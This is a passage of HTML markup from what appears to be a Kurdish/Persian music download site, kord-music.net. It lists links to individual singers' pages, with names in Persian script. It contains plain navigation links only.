            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b1%d8%a7%d8%a8-%d9%85%d9%87%d8%b1%db%8c/">محراب مهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">محسن باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%aa%db%8c-%d9%88%db%8c/">محسن تی وی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%ac%d8%a7%d8%b3%d9%85%db%8c/">محسن جاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/">محسن چاوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">محسن حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">محسن رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">محسن عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">محسن لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d8%b1%d8%a7%d8%af%d9%86%d9%be%d9%88%d8%b1/">محسن مرادنپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%be%d9%88%d8%b1/">محسن مردانپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d9%87%d8%af%d9%88%db%8c/">محسن مهدوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d9%88%d8%b3%d9%88%db%8c/">محسن موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">محمد آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/">محمد احمدوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">محمد احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">محمد امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/">محمد امین غلامیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%be%d8%a7%d8%b1%d8%b3%d8%a7/">محمد پارسا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d9%be%d8%b1%d9%88%db%8c%d8%b2%db%8c/">محمد پرویزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%be%db%8c%d8%b1%db%8c/">محمد پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%81%d8%aa%d8%a7/">محمد جفتا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%84%d8%a7%d9%84%db%8c/">محمد جلالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d9%87%d8%b1%db%8c%d8%a7%d9%86/">محمد جوهریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%86%d9%88%d9%be%d8%a7%d9%86%db%8c/">محمد چوپانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ad%d8%a7%d8%aa%d9%85-%d8%b2%d8%a7%d8%af%d9%87/">محمد حاتم زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%af%d8%b3%d8%aa%d9%85%d8%b2%d8%af/">محمد دستمزد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">محمد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d8%a7%d9%84%db%8c/">محمد سالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a7%d9%84%d8%ad%db%8c/">محمد صالحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b7%d8%a7%d9%87%d8%b1%db%8c-%d8%b2%d8%a7%d8%af%d9%87/">محمد طاهری زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c/">محمد علیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%81%db%8c%d8%b6%db%8c/">محمد فیضی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%a7%d9%85%d8%a8%d8%ae%d8%b4/">محمد کامبخش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%b1%d9%85%db%8c/">محمد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d9%88%d9%84%db%8c%d9%88%d9%86%d8%af/">محمد کولیوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%db%8c%d9%87%d8%a7%d9%86%db%8c/">محمد کیهانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%a7%d9%85%d9%84%db%8c/">محمد ماملی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">محمد محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">محمد منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d8%a7%d8%aa%db%8c/">محمد نجاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d9%81-%d9%be%d9%88%d8%b1/">محمد نجف پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d9%81%db%8c/">محمد نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">محمد نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%87%d8%a7%d8%b4%d9%85%db%8c/">محمد هاشمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%87%d9%85%d8%aa%db%8c/">محمد همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%db%8c%d8%b9%d9%82%d9%88%d8%a8%db%8c/">محمد یعقوبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%a7%d9%85%db%8c%d9%86-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">محمدامین قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%a7%d9%85%db%8c%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">محمدامین نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">محمدحسین صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%ac%d8%b9%d9%81%d8%b1%db%8c%d8%a7%d9%86/">محمدرضا جعفریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%ad%d8%a7%d8%b5%d9%84%db%8c/">محمدرضا حاصلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c/">محمدرضا سلطانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%db%8c%d9%85%db%8c/">محمدرضا سلیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b4%d9%81%db%8c%d8%b9%db%8c/">محمدرضا شفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%da%a9%d8%a7%da%a9%d8%a7%db%8c%db%8c/">محمدرضا کاکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">محمدرضا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d9%85%d9%87%d8%af%db%8c-%d9%be%d8%b1%d9%88%db%8c%d8%b4/">محمدمهدی پرویش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%a7%d8%af-%d8%b9%d9%84%db%8c%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مراد علیمرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">مرتضی خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%b1%d9%81%db%8c%d8%b9%db%8c/">مرتضی رفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">مرتضی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%b5%d8%a7%d8%af/">مرصاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d9%88%d8%a7%d9%86-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">مروان قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c/">مسعود افتخاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%a8%db%8c%da%98%d9%86%d8%af%db%8c/">مسعود بیژندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">مسعود جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">مسعود جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ad%d8%b3%d9%86%db%8c/">مسعود حسنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b2%d8%b1%da%af%d9%88%d8%b4-%d8%aa%d9%86%d9%87%d8%a7/">مسعود زرگوش تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">مسعود زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مسعود عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%82%d8%a8%d8%a7%d8%af%db%8c%d8%a7%d9%86/">مسعود قبادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">مسعود محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c/">مسعود محمودی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%da%86%d9%87%d8%b1%db%8c/">مسلم چهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d8%b5%d9%81%d8%b1%db%8c/">مسلم صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">مسلم علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%85%d8%ad%d9%85%d8%af%db%8c/">مسلم محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%db%8c-%da%a9%d9%88%d8%b1%d8%af/">مسی کورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b4%d8%aa%d8%a7%d9%82-%d8%af%d9%84%d9%88%d8%ac%db%8c%d8%a7%d9%86/">مشتاق دلوجیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">مصطفی امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%a8%d8%ae%d8%aa%db%8c%d8%a7%d8%b1%db%8c/">مصطفی بختیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">مصطفی خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b3%d8%a8%d8%b2%db%8c/">مصطفی سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b5%d9%88%d9%81%db%8c-%d8%b2%d8%a7%d8%af%d9%87/">مصطفی صوفی زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d9%81%d8%b1%d9%87%d9%88%d9%85%d9%86%d8%af/">مصطفی فرهومند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%db%8c%d8%a8-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">مصیب صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%db%8c%d8%a8-%d9%81%d8%aa%d8%a7%d8%ad%db%8c%d8%a7%d9%86/">مصیب فتاحیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%db%8c%d8%a8%d8%aa/">مصیبت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b8%d9%81%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">مظفر کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b8%d9%87%d8%b1-%d8%ae%d8%a7%d9%84%d9%82%db%8c/">مظهر خالقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%a7%d9%85-%d8%ac%db%8c/">معین ام جی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b3%db%8c%d8%af%d8%a7%d9%86%db%8c/">معین سیدانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b9%db%8c%d9%86-%d9%85%d8%ad%d8%b1%d9%88%d9%85/">معین محروم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%86%d8%b5%d9%88%d8%b1-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">منصور باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1-%d8%b9%d9%84%db%8c-%d9%be%d9%86%d8%a7%d9%87/">منوچهر علی پناه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">مهدی احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%b3%d8%af%db%8c/">مهدی اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">مهدی اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">مهدی بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">مهدی باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%d8%af%d8%b1%db%8c/">مهدی برادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%be%d8%b1%d9%88%d8%b1/">مهدی پرور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%be%db%8c%d8%b1%db%8c/">مهدی پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">مهدی حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">مهدی حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">مهدی خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%a7%d9%87%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مهدی شاهمرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%a7%d9%87%db%8c/">مهدی شاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">مهدی شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%db%8c%d8%ae%db%8c/">مهدی شیخی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مهدی عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d8%b3%da%af%d8%b1%db%8c/">مهدی عسگری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d9%84%db%8c-%da%a9%d8%b1%d9%85%db%8c/">مهدی علی کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%da%a9%d8%b1%db%8c%d9%85%db%8c/">مهدی کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%da%a9%db%8c%d8%a7%d9%86%db%8c/">مهدی کیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%84%db%8c%d8%b1%db%8c%d8%a7%db%8c%db%8c/">مهدی لیریایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%aa%db%8c%d9%86/">مهدی متین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%ad%d9%85%d8%af%d8%a8%db%8c%da%af%db%8c/">مهدی محمدبیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مهدی مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/">مهدی مولاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%86%d8%ac%d9%81%db%8c/">مهدی نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%87%d9%88%d8%a7%d8%b3%db%8c/">مهدی هواسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/">مهدیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%a8/">مهراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%af-%d9%87%d8%a7%d8%b4%d9%85%db%8c/">مهراد هاشمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%be%d8%b2%d8%b4%da%a9/">مهران پزشک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">مهران درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d8%ba%d8%b6%d9%86%d9%81%d8%b1%db%8c/">مهران غضنفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%aa%db%8c/">مهران مراتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d8%b5%d9%81%d8%b1%db%8c/">مهرداد صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%81%d8%aa%d8%ad%db%8c/">مهرداد فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%82%d9%84%d8%b9%d9%87/">مهرداد قلعه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مهرداد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%db%8c%d8%a7%d8%b1/">مهیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%88%d9%86%d8%b3-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مونس مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%a7%d8%ad%d8%af%db%8c/">میثم احدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">میثم جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%b3%d9%84%da%af%db%8c/">میثم سلگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">میثم قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">میثم گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%85%d8%ad%d9%85%d8%af%db%8c/">میثم محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">میثم مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%db%8c%d8%a7%d8%b1%d8%a8%db%8c%da%af%db%8c/">میثم یاربیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%b1%d8%a7/">میرا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%84%db%8c/">میران علی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%da%a9%d8%a7%d8%a6%db%8c%d9%84-%d9%85%d9%87%d8%a7%d8%a8%d8%a7%d8%af%db%8c/">میکائیل مهابادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a2%d8%b1%d8%b4%d8%a7/">میلاد آرشا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">میلاد امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">میلاد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">میلاد جمشیدی</a>
			            </li>
		            <li>
